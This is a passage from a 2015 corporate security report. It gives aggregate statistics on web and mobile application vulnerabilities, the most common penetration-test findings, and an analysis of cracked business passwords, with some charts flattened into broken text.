Information leakage flaws involve the inappropriate disclosure of sensitive data, such as technical details of the application, environment or user data. Examples include application exception and form-caching vulnerabilities. These flaws can provide a cybercriminal with actionable information about how an application operates and potential vulnerabilities within it. However, these flaws alone do not provide an entry point for compromise of the application. So while such vulnerabilities are cause for concern, they’re only a small part of an attack.

2015 Trustwave Global Security Report | 91
Cross-site scripting vulnerabilities enable attacks on an application’s users. A cross-site scripting attack allows a cybercriminal to relay malicious scripts from an otherwise trusted URL to compromise information maintained within the victim’s browser. Such flaws don’t typically place a company’s tangible assets at risk. A vulnerability that results in the compromise of a visitor’s browser might tarnish a company’s brand, but not to the extent a large-scale compromise of their customers’ personally identifiable or payment card information might.
But, even as the third-most prevalent application vulnerability we saw, it is SQL injection that is arguably the most dangerous. SQL injection flaws allow a cybercriminal to compromise — or outright destroy — a database and plunder system administrator credentials, intellectual property, customer PII or payment card data.
We saw a 10 percentage point increase in the frequency of SQL injection vulnerabilities in 2014. The vulnerability was first discussed in 1998, and 17 years later, it remains a serious problem. Weak or non-existent input validation, which includes SQL injection vulnerabilities, contributed to 15 percent of data compromises investigated by Trustwave in 2014.
FREQUENCY OF VULNERABILITIES DETECTED BY TYPE
Total vulnerabilities identified by Trustwave in 2014, proportioned by type
INFORMATION LEAKAGE
35%
OTHER
11%
CROSS-SITE REQUEST FORGERY
1%
AUTHENTICATION AND AUTHORIZATION
6%
SESSION MANAGEMENT
10%
CROSS-SITE SCRIPTING
20%
SQL INJECTION
17%

92 | Security Testing
FREQUENCY OF VULNERABILITIES DETECTED BY TYPE FROM YEAR TO YEAR
Total vulnerabilities identified by Trustwave in 2013 and 2014, proportioned by type
INFORMATION LEAKAGE
35%23%
SQL INJECTION
17%7%
CROSS-SITE REQUEST FORGERY
1%6%
OTHER
10%11%
AUTHENTICATION AND AUTHORIZATION
6%15%
SESSION MANAGEMENT
10%13%
CROSS-SITE SCRIPTING
20%25%
2014 2013
92 | Security Testing

2015 Trustwave Global Security Report | 93
PERCENTAGE OF APPLICATIONS PRONE TO VULNERABILITY TYPE BY YEAR
Percentage of applications found by Trustwave to be prone to each vulnerability type, by year
SE
SS
ION
MA
NA
GE
ME
NT
AU
TH
EN
TIC
AT
ION
A
ND
A
UT
HO
RIZ
AT
ION
INFO
RM
AT
ION
LE
AK
AG
ES
QL
INJE
CT
ION
XS
SW
EB
SE
RV
ER
VU
LNE
RA
BIL
ITIE
SC
SR
FU
NA
UT
HO
RIZ
ED
D
IRE
CTO
RY
AC
CE
SS
RE
MO
TE
CO
DE
EX
EC
UT
ION
58%
68%
60%
62%
70%
48%
56%
45%
68%
31%
47%
38%
39%
58%
36%
17%
17%
23%
22%
21%
22%
29%
20%
15%
10%
10%
8%
9%
15%
7%
3%
3%
4%
79%
80%
82%
2014 2013
2012 2011

94 | Security Testing
Conclusion
Among the most exposed assets of an organization’s infrastructure, applications are a preferred target of cybercriminals. Managed Trustwave App Scanner services identified vulnerabilities in almost every application tested in 2014. Some of those vulnerabilities are considered more critical than others. Still, to find one-third of applications vulnerable to SQL injection — a high-impact flaw dating back to 1998 — shows that many organizations have a long way to go in protecting themselves from application attacks.

2015 Trustwave Global Security Report | 95
The number of mobile applications available continues to grow without signs of slowing, and consumers use mobile applications in new ways every day. For example, people use their smartphone to adjust the lighting in their home or open their garage door. Or, when they’re away, they use a device to unlock their hotel room doors.
At the end of 2014, Apple’s App Store offered more than 1.4 million apps (generating $10 billion in revenue)1 and the Google Play store offered a similar amount (1.5 million)2. But, as businesses rush to market to provide mobile options to their customers, security can get left behind.
Of the mobile applications customers asked Trustwave to test in 2014, we found at least one vulnerability (critical, high-risk, medium-risk or low-risk) in 95 percent of them, and the median number of vulnerabilities found per app was 6.5. In 90 percent of those apps, vulnerabilities allowed our testers to expose sensitive information, including cardholder data, usernames and/or passwords, personally identifiable information (PII) or even source code.
Cumulative Percentage of Mobile Applications with at Least One Vulnerability We identified a critical vulnerability in more than a third of the mobile applications we tested in 2014. That’s a 26 percentage-point increase over 2013. The number of applications with at least one high- or medium-risk vulnerability identified by Trustwave also increased by 13 and 12 percentage points, respectively. The chart on the next page reports cumulative percentages, meaning any one percentage should be read as, for example, “In 2014, Trustwave identified at least one vulnerability of medium-risk or higher in 80 percent of mobile applications.” We rate the severity of vulnerabilities based on the Common Vulnerability Scoring System (CVSS).
Mobile Application Security
1http://www.apple.com/pr/library/2015/01/08App-Store-Rings-in-2015-with-New-Records.html
2http://www.appbrain.com/stats/number-of-android-apps

96 | Security Testing
VULNERABLE MOBILE APPLICATIONS
Cumulative percentages of applications in which Trustwave identified at least one vulnerability of varying severities
9%
35%
32%
45%
68%80%
100%
95%
CR
ITIC
AL
ME
DIU
MH
IGH
LOW
2014 2013

2015 Trustwave Global Security Report | 97
The risk associated with a vulnerability depends on the type of application that is being tested. That means that a medium-risk vulnerability in one type of application might be high-risk or critical in another.
We’ve decided to focus on five classes of vulnerabilities – two typically rated critical and three typically deemed high risk – based on their prevalence within our data set and their impact. Just 15 percent of mobile vulnerabilities we identified were ranked critical or high risk, but they pose the biggest risks to organizations.
Prevalent Mobile Application Vulnerabilities
• Authentication flaws: The security models of most applications are built on the integrity of authentication processes, which makes these weaknesses especially dangerous. If the application can’t trust that users are actually who they are authenticated as, security can’t be guaranteed. In mobile applications, the majority of authentication vulnerabilities result from enforcing authentication on the client side. Specifically, we identified many authentication-bypass vulnerabilities in the password recovery processes for applications.
• User-defined pricing: These vulnerabilities enable a culprit to set any price they’d like to pay for goods or services purchased using a mobile app. Known as price-integrity flaws, they usually arise from price definitions being a client-side, rather than server-side, function. For example, in some scenarios, our testers were able to intercept a client-side request (from the mobile device) and alter the price within it before it was sent to the server. The server side carried that price through the checkout process and allowed the tester to “purchase” goods for the price they set. Storing prices on the server side and referencing them with an item identifier sent from the client would have prevented this flaw.
• Improper handling of sensitive data: These flaws are related to the storage of unencrypted data and unencrypted communications between the client (the mobile device) and the server. In many tests, we find developers assume that stored data is secure because the user can’t access the application files on the device through its graphical user interface (GUI). Unfortunately, in the case of theft, or trading a phone in without clearing the memory, an assortment of sensitive data can be accessed once the phone is jailbroken – defined as removing access restrictions on the mobile operating system – or otherwise compromised. In applications used for communication or file-sharing, this can be especially problematic. In these cases, a wealth of proprietary information and intellectual property might reside on the device in what are believed to be hidden files.

98 | Security Testing
• Authorization enforcement failure (privilege escalation): Without proper authorization enforcement, attackers can carry out horizontal and/or vertical privilege escalation attacks. Malicious individuals can escalate their privileges to gain unauthorized access to other users’ resources. By taking advantage of authorization flaws, attackers can view and copy user data, as well as, change profile information. Authorization vulnerabilities can be especially dangerous in applications that deal with financial transactions. For example, an attacker could transfer funds from a victim’s account to an account controlled by them.
• SQL injection: These age-old vulnerabilities are not unique to mobile applications and actually exploit weaknesses on the server side of an application. However, because of their prevalence and potential impact, we’ve included them here. In an SQL injection attack, an adversary can insert arbitrary commands into a database query because user-supplied input is not properly sanitized. Taking advantage of SQL injection vulnerabilities can allow attackers to modify data, execute operating system commands, and read and write local files. In many tests, we have retrieved lists of tables from backend databases used by the mobile application. Those tables included information such as contacts, lists of employees, facility locations and more.

Android Versus iOS Applications
We identified at least one vulnerability in every Android and iOS application we tested in 2014. However, avoid drawing any conclusions about the security of either operating system based on the data presented here. Many variables independent of the operating system in question contribute to the security posture of an application, such as: the security experience of the developers, time constraints, functions within the operating system (OS), availability of development documentation and community discussion of secure coding for the OS.
Conclusion
As it becomes easier to develop for various mobile platforms and the potential for profit continues to grow, more and more apps will be built by programmers lacking adequate security expertise. Fortunately, there may be hope. As more businesses become aware of the importance of evaluating the security of their mobile applications, more applications will undergo testing. And more evaluations of mobile applications suggests that more vulnerabilities will be caught before the applications that harbor them go to market, thereby limiting attackers’ opportunity to exploit these flaws in the wild.
ANDROID APPLICATION VULNERABILITIES BY SEVERITY
Distribution of vulnerabilities identified
by Trustwave in applications developed
for the Android platform
iOS APPLICATION VULNERABILITIES BY SEVERITY
Distribution of vulnerabilities identified
by Trustwave in applications developed
for the iOS platform
20132014
LOW 32%
47%
ME
DIU
M
21%15%
HIG
H 22%17%
CR
ITIC
AL
5%0%
CR
ITIC
AL
LOW
47%46%
ME
DIU
M
23%13%
HIG
H
12%6%
4%2%
2015 Trustwave Global Security Report | 99

100 | Security Testing
This chart plots the top 10 critical or high-risk findings identified in our network and application penetration tests performed in 2014 through our Managed Security Testing service. A finding is a documented instance of a security issue that led to (or could lead to) compromise of the tested system. We sifted through more than 35,000 findings in 2014 – as part of our testing, we identify roughly 100 findings a day – to rank them by how frequently we find
MOST COMMON AND ALARMING PENETRATION TEST FINDINGS
them (as depicted on the x-axis) and their severity (as depicted on the y-axis). We assign severity based on the exploit’s complexity – in other words, how easy it is to execute – and its impact. Because applications are in scope for many of our network penetration tests, we’ve included findings from both network and application tests in one chart and color-coded them accordingly.
LOW
LOW HIGH
HIG
HS
EV
ER
ITY
OF
FIN
DIN
GS
(bas
ed o
n th
e ex
ploi
t’s c
ompl
exity
and
sys
tem
impa
ct)
FREQUENCY OF FINDINGS
(based on the prevalence of the finding)
WEAK ADMINISTRATOR PASSWORD
SHARED LOCAL ADMINISTRATOR PASSWORD
UNENCRYPTED STORAGE OF SENSITIVE DATA
CROSS-SITE SCRIPTING (XSS), PERSISTENT
LLMNR POISONING
AUTHORIZATION BYPASS
UNPATCHED SYSTEMS
LOGIC FLAWS
AUTHENTICATION BYPASS
SQL INJECTION
APPLICATION NETWORK APPLICATION AND NETWORK

2015 Trustwave Global Security Report | 101
• Authentication and authorization bypass: These flaws occur when an application does not properly enforce authentication, and/or the server side does not properly enforce access to data within the application. This class of vulnerability includes failures to enforce properly encrypted communication of credentials, password standards and access control lists.
• Persistent cross-site scripting (XSS): In an XSS attack, a cybercriminal can relay malicious scripts through a vulnerable application from an otherwise trusted URL with the goal of compromising information, such as session data maintained in the victim’s browser.
• LLMNR poisoning: Link-Local Multicast Name Resolution (LLMNR) poisoning consists of taking advantage of the LLMNR protocol in Microsoft Windows Vista and Server 2008 to gain access to the internal network.
• Logic flaws: These weaknesses violate business rules rather than relate to a missing or defective security control. This is a broad category of vulnerability, but essentially involves an application not operating in the way its developer intended it to, leading to the compromise of data’s confidentiality, integrity or availability.
• Shared local administrator password and weak administrator passwords: If the local administrator password is shared across numerous local systems, an attacker can compromise more of the environment. Once an attacker breaches one local system, they can gain access to any system sharing the local password and acquire domain administrator privileges. A weak administrator password makes it easier for an attacker to take control of a system. As part of our 2014 password analysis, we determined that a password with eight characters could be cracked within just one day using brute-force techniques.
• SQL injection: In this style of attack, a malicious user can input SQL database commands into a data-entry field and cause the application to deliver data, destroy data, plant malicious code, delete (“drop”) tables, remove users or give up (i.e.,“dump”) the table structure and data within a database.
• Unencrypted storage of sensitive data: Sensitive data can be stored within databases and servers or cached within an application. If that data is unencrypted, attackers can easily get their hands on sensitive assets, such as cardholder data, usernames and/or passwords, personally identifiable information (PII) and intellectual property.

102 | Security Testing
• Unpatched systems: Software vendors patch software to fix security vulnerabilities. Because network components such as servers might use that software, or applications might use certain services provided by other applications, we’ve classified unpatched systems as both an application and a network vulnerability. For example, after disclosure of the Heartbleed vulnerability (CVE-2014-0160) in April 2014, we saw an increase in penetration testing findings related to unpatched systems.
Conclusion
Penetration testing, as well as ongoing scanning of your databases, networks and applications, validates that security controls are operational and effective. Without testing the resiliency of those controls to attack, you may simply be guessing at the strength of your security posture.

2015 Trustwave Global Security Report | 103
For this analysis, Trustwave examined a sample of passwords gathered in the thousands of penetration tests we performed over the past year. The majority of the sample came from Windows Active Directory environments. The sample consisted of 499,556 hashed passwords. We “cracked,” or revealed the underlying plain text for, 51 percent of those passwords within 24 hours and 88 percent (or nearly 442,000) within two weeks.
Top Ten Passwords: ‘Password1’ Still Reigns
“Password1” remained the top business password. “Welcome1” took second on the list after coming in first in 2012 and fourth in 2013. We attribute the simplicity of commonly used passwords to network administrators setting easy ones for new employees or as part of a password change request from current staff. However, these passwords are often never changed, typically because businesses are not enforcing expiration dates.
BUSINESS PASSWORD ANALYSIS
PA S S W O R D C O U N T
Password1 4,585
Welcome1 3,690
P@ssword 3,120
Summer1! 1,960
password 1,694
Fa$hion1 1,313
Hello123 1,196
Welcome123 1,143
123456q@ 1,078
P@ssword1 921
HASHED PASSWORDS
Passwords processed by a one-way cryptographic algorithm to create a “hash,” which is used for authentication so that the password itself isn’t stored in plain text. When a user logs into their account, the password they input is hashed and compared to the stored hash.

104 | Security Testing
C H A R AC T E R L E N GT H C O U N T P E R C E N TAG E
1 to 6 4,720 1%
7 17,853 4%
8 170,781 39%
9 97,686 22%
10 69,241 16%
11 37,113 8%
12 22,417 5%
13 8,091 2%
14 5,141 1%
15 to 26 2,521 <1%
PA S S W O R D C O N TA I N S C O U N T P E R C E N TAG E
Top 2,000 Baby Names 37,152 8.4%
U.S. City Names 22,013 4.98%
Top 100 Dog Names 4,686 1.06%
Top 1,000 World Cities (By Population)
2,902 0.66%
U.S. State Names 542 0.12%
Percentages will not total 100 due to rounding
Percentages will not total 100 because not every password in the sample used one of these common keywords
Common Keywords in Passwords
Of the passwords we cracked, 15 percent used variations of basic names and places.
Password Length
Like last year, most passwords discovered did not exceed a length of eight characters (typically mandated by policy). However, the peak is not as pronounced as in previous years. Passwords between nine and 13 characters long were slightly more prevalent this year, evidence that more business users are choosing longer passwords. Administrators should consider enforcing a length of at least 10 characters. As proof, passwords with eight characters, for example, can be cracked within a day using brute-force techniques with technology easily available to attackers. We estimate that the same techniques and technology would crack a 10 - character password in 591 days (19.5 months).

2015 Trustwave Global Security Report | 105
C H A R AC T E R L E N GT H C O U N T P E R C E N TAG E
1 to 6 4,720 1%
7 17,853 4%
8 170,781 39%
9 97,686 22%
10 69,241 16%
11 37,113 8%
12 22,417 5%
13 8,091 2%
14 5,141 1%
15 to 26 2,521 <1%
PA S S W O R D C O N TA I N S C O U N T P E R C E N TAG E
Top 2,000 Baby Names 37,152 8.4%
U.S. City Names 22,013 4.98%
Top 100 Dog Names 4,686 1.06%
Top 1,000 World Cities (By Population)
2,902 0.66%
U.S. State Names 542 0.12%
Password Complexity By Character Type
The majority (77 percent) of the passwords we cracked comply with Active Directory’s default password complexity policy regarding the use of three of the five character types: lowercase letters, uppercase letters, numbers, non-alphanumeric characters and Unicode symbols (© and ¥, for example). Our success in cracking such passwords, however, reveals that using multiple character types alone does not make a password secure. Encouragingly, this year we did see an increase in the number of passwords using multiple character types. While the most common combination of characters in 2013 was only lowercase letters and numbers, this year it fell to the fourth spot.
C H A R AC T E R T Y P E S & C O M B I N AT I O N S C O U N T P E R C E N TAG E
Lowercase + Uppercase + Number 259,023 59%
Lowercase + Uppercase + Number + Special 73,611 17%
Number + Special 40,342 9%
Lowercase + Number 39,148 9%
Lowercase Only 11,526 3%
Lowercase + Uppercase + Special 5,813 1%
Lowercase + Number + Special 4,597 1%
Uppercase + Number + Special 3,597 <1%
Uppercase + Number 1,302 <1%
Number Only 876 <1%
Lowercase + Special 837 <1%
Lowercase + Uppercase 808 <1%
Uppercase + Special 323 <1%
Uppercase Only 151 <1%
Special Only 6 <1%

106 | Security Testing
Top 10 Character Sequences
Here we see more evidence of predictability. Business users are most likely to choose an uppercase letter (U) at the beginning of a password, fill the middle with lowercase letters (L) and append numbers (N) at the end.
C H A R AC T E R T Y P E & S E Q U E N C E C O U N T P E R C E N TAG E
ULLLLLNN 21,975 4.97%
ULLLLLLN 19,492 4.41%
ULLLLLLNN 15,096 3.42%
ULLLLLLLN 13,987 3.16%
ULLLNNNN 11,809 2.67%
ULLLLNNN 10,850 2.45%
ULLLLLNNNN 10,776 2.44%
ULLLLLLLNN 10,670 2.41%
ULLLLNNNN 9,522 2.15%
ULLLLLLNNNN 7,318 1.66%

2015 Trustwave Global Security Report | 107107 | Security Testing
Conclusion
Weak passwords can lead to bad things. Time and time again during penetration tests, our experts make use of simple passwords to propagate and escalate access. Despite some of the inherent weaknesses in passwords, they will remain as an authentication control for the foreseeable future. To make them stronger, users need to be educated about secure passwords. They should be encouraged to avoid the predictable pitfalls we’ve highlighted in our analysis, choose passwords of 10-character length or more and inject complexity and randomness into their password choices. Here, users are only limited by their imagination, but suggestions include randomly inserting symbols and numbers, and mixing uppercase and lowercase letters. In general, dictionary-based words should be avoided, but if used, should be part of a longer passphrase combining multiple words. Combine this with general abstraction of the dictionary words and blend in some non-existent words in a meaningless order. Users should also keep in mind that obvious substitutions of numbers or symbols for letters (e.g., “Sup3rS3cr3t@ndS3cur3P@ssword”) do not necessarily make the password harder to guess. Attackers use cracking technology that is capable of guessing these predictable patterns as well.
Beyond secure passwords, two-factor authentication can help restrict compromises related to the cracking of a password, when configured correctly. If they haven’t already, organizations need to take a serious look at implementing two-factor authentication schemes. Combining “something you possess” (for example, a code sent via text message) with “something you know” (a password) makes it more difficult for attackers to gain control of an account because they’d need to compromise both modes of authentication — a more complex proposition that might influence an attacker to move on to an easier target.

CONTRIBUTORS
Sam Bakken
Ryan Barnett
Daniel Chechik
Anat Davidi
Christophe De La Fuente
Sameer Dixit
James Espinosa
Shiv Ganapathy
Phil Hay
Ben Hayak
Charles Henderson
Dan Kaplan
Rami Kogan
Arseny Levin
Ziv Mador
Dan Meged
Eric Merritt
Ryan Merritt
Cas Purdy
John Randall
Alex Rothacker
Karl Sigler
Daniel Turner
Mike Wilkinson
John Yeo
For more information visit trustwave.com.
WORLDWIDE HEADQUARTERS
70 W. Madison St.Suite 1050Chicago IL 60602
P: +1 (312) 873-7500F: +1 (312) 443-8028
EMEA HEADQUARTERS
Westminster Tower3 Albert EmbankmentLondon SE1 7SP
P: +44 (0) 845 456 9611F: +44 (0) 845 456 9612
APAC HEADQUARTERS
Level 2, 48 Hunter St.Sydney, NSW 2000Austrailia
P: +61 (0) 2 9236 4200F: +61 (0) 2 9236 4299
LAC HEADQUARTERS
Rua Cincinato Braga, 340 nº 71Edificio Delta PlazaSão Paulo - SP CEP: 01333-010 - Brasil
P: +55 (11) 4064-6101
Copyright © 2015 Trustwave Holdings, Inc.